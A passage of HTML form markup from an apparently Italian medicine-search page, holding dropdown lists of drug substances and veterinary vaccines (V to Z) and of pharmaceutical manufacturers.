(eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669" selected="selected">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare 